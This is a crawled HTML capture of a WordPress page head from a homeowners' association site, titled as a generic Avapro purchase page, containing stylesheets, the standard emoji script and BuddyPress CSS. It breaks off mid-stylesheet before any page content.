

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelhamdalemewshoa.org/2020/06/08/purchase-generic-avapro-online-pelhamdalemewshoa-org/
body_size: 61562
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<!-- MAKE IT RESPONSIVE -->
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">
				<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://pelhamdalemewshoa.org/xmlrpc.php">
		<link rel="shortcut icon" type="image/png" href="//pelhamdalemewshoa.org/wp-content/uploads/2015/12/32.png"><link rel="manifest" href="https://pelhamdalemewshoa.org/wp-content/themes/woffice/js/manifest.json"><link rel="apple-touch-icon" sizes="114x114" href="//pelhamdalemewshoa.org/wp-content/uploads/2015/12/114.jpg"><link rel="apple-touch-icon" sizes="144x144" href="//pelhamdalemewshoa.org/wp-content/uploads/2015/12/1441.png">		<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
		<script src="https://pelhamdalemewshoa.org/wp-content/themes/woffice/js/html5shiv.js"></script>
		<script src="https://pelhamdalemewshoa.org/wp-content/themes/woffice/js/respond.min.js"></script>
		<![endif]-->
		<title>Purchase Generic Avapro Online | pelhamdalemewshoa.org &#8211; Pelhamdale Mews HOA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pelhamdale Mews HOA &raquo; Feed" href="https://pelhamdalemewshoa.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pelhamdale Mews HOA &raquo; Comments Feed" href="https://pelhamdalemewshoa.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pelhamdalemewshoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://pelhamdalemewshoa.org/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://pelhamdalemewshoa.org/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pelhamdalemewshoa.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css' type='text/css'>
.buddypress_object_nav .bp-navs{background:#0000;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: 